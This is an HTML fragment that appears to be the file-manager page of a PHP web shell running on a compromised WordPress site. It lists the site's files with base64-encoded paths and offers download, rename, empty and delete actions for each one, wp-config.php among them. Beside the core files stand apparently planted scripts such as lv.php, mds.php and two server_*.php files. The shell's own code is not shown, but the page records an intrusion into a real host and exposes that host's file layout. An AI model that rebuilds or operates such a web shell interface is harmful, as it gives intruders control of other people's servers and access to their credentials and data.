						<td> <a href="javascript:halaman('?awal=download_file&fayl=bGllc21pY2guaHRtbA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('liesmich.html' , '?awal=rename_file&fayl=bGllc21pY2guaHRtbA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=bGllc21pY2guaHRtbA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=bGllc21pY2guaHRtbA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=bHYucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">lv.php</a></td>
						<td>29.99 Kb</td>
						<td>28 May 2024, 06:54</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=bHYucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('lv.php' , '?awal=rename_file&fayl=bHYucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=bHYucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=bHYucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=bWRzLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">mds.php</a></td>
						<td>7.94 Kb</td>
						<td>28 May 2024, 06:57</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=bWRzLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('mds.php' , '?awal=rename_file&fayl=bWRzLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=bWRzLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=bWRzLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=cmVhZG1lLmh0bWw%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">readme.html</a></td>
						<td>7.23 Kb</td>
						<td>09 Apr 2024, 23:12</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=cmVhZG1lLmh0bWw%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('readme.html' , '?awal=rename_file&fayl=cmVhZG1lLmh0bWw%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=cmVhZG1lLmh0bWw%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=cmVhZG1lLmh0bWw%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=cm9ib3RzLnR4dA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">robots.txt</a></td>
						<td>206 b</td>
						<td>28 May 2024, 07:01</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=cm9ib3RzLnR4dA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('robots.txt' , '?awal=rename_file&fayl=cm9ib3RzLnR4dA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=cm9ib3RzLnR4dA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=cm9ib3RzLnR4dA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=c2VydmVyXzMwMDQzNi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">server_300436.php</a></td>
						<td>28.42 Kb</td>
						<td>04 Mar 2024, 19:58</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=c2VydmVyXzMwMDQzNi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('server_300436.php' , '?awal=rename_file&fayl=c2VydmVyXzMwMDQzNi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=c2VydmVyXzMwMDQzNi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=c2VydmVyXzMwMDQzNi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=c2VydmVyXzk4NTI2Mi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">server_985262.php</a></td>
						<td>28.42 Kb</td>
						<td>28 Jan 2024, 14:19</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=c2VydmVyXzk4NTI2Mi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('server_985262.php' , '?awal=rename_file&fayl=c2VydmVyXzk4NTI2Mi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=c2VydmVyXzk4NTI2Mi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=c2VydmVyXzk4NTI2Mi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtYWN0aXZhdGUucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-activate.php</a></td>
						<td>7.04 Kb</td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtYWN0aXZhdGUucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-activate.php' , '?awal=rename_file&fayl=d3AtYWN0aXZhdGUucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtYWN0aXZhdGUucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtYWN0aXZhdGUucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtYmxvZy1oZWFkZXIucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-blog-header.php</a></td>
						<td>351 b</td>
						<td>08 Feb 2023, 07:33</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtYmxvZy1oZWFkZXIucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-blog-header.php' , '?awal=rename_file&fayl=d3AtYmxvZy1oZWFkZXIucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtYmxvZy1oZWFkZXIucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtYmxvZy1oZWFkZXIucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtY2FwdGlvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-caption.php</a></td>
						<td>982 b</td>
						<td>08 May 2024, 12:24</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtY2FwdGlvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-caption.php' , '?awal=rename_file&fayl=d3AtY2FwdGlvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtY2FwdGlvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtY2FwdGlvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtY29tbWVudHMtcG9zdC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-comments-post.php</a></td>
						<td>2.27 Kb</td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtY29tbWVudHMtcG9zdC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-comments-post.php' , '?awal=rename_file&fayl=d3AtY29tbWVudHMtcG9zdC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtY29tbWVudHMtcG9zdC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtY29tbWVudHMtcG9zdC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtY29uZmlnLXNhbXBsZS5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-config-sample.php</a></td>
						<td>3.55 Kb</td>
						<td>20 Jun 2023, 10:50</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtY29uZmlnLXNhbXBsZS5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-config-sample.php' , '?awal=rename_file&fayl=d3AtY29uZmlnLXNhbXBsZS5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtY29uZmlnLXNhbXBsZS5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtY29uZmlnLXNhbXBsZS5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtY29uZmlnLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-config.php</a></td>
						<td>3.21 Kb</td>
						<td>08 Feb 2023, 07:33</td>
						<td>4039973</td>
						<td style="color: green;">0600</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtY29uZmlnLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-config.php' , '?awal=rename_file&fayl=d3AtY29uZmlnLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtY29uZmlnLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtY29uZmlnLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtY3Jvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-cron.php</a></td>
						<td>5.51 Kb</td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtY3Jvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-cron.php' , '?awal=rename_file&fayl=d3AtY3Jvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtY3Jvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtY3Jvbi5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtbGlua3Mtb3BtbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-links-opml.php</a></td>
						<td>2.44 Kb</td>
						<td>20 Jun 2023, 10:50</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtbGlua3Mtb3BtbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-links-opml.php' , '?awal=rename_file&fayl=d3AtbGlua3Mtb3BtbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtbGlua3Mtb3BtbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtbGlua3Mtb3BtbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtbG9hZC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-load.php</a></td>
						<td>3.83 Kb</td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtbG9hZC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-load.php' , '?awal=rename_file&fayl=d3AtbG9hZC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtbG9hZC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtbG9hZC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtbG9naW4ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-login.php</a></td>
						<td>49.73 Kb</td>
						<td>31 Jan 2024, 13:13</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtbG9naW4ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-login.php' , '?awal=rename_file&fayl=d3AtbG9naW4ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtbG9naW4ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtbG9naW4ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtbWFpbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-mail.php</a></td>
						<td>8.33 Kb</td>
						<td>19 Jan 2024, 13:20</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtbWFpbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-mail.php' , '?awal=rename_file&fayl=d3AtbWFpbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtbWFpbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtbWFpbC5waHA%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3Atc2V0dGluZ3MucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-settings.php</a></td>
						<td>25.79 Kb</td>
						<td>19 Jan 2024, 13:20</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3Atc2V0dGluZ3MucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-settings.php' , '?awal=rename_file&fayl=d3Atc2V0dGluZ3MucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3Atc2V0dGluZ3MucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3Atc2V0dGluZ3MucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3Atc2lnbnVwLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-signup.php</a></td>
						<td>33.58 Kb</td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3Atc2lnbnVwLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-signup.php' , '?awal=rename_file&fayl=d3Atc2lnbnVwLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3Atc2lnbnVwLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3Atc2lnbnVwLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AtdHJhY2tiYWNrLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp-trackback.php</a></td>
						<td>4.77 Kb</td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
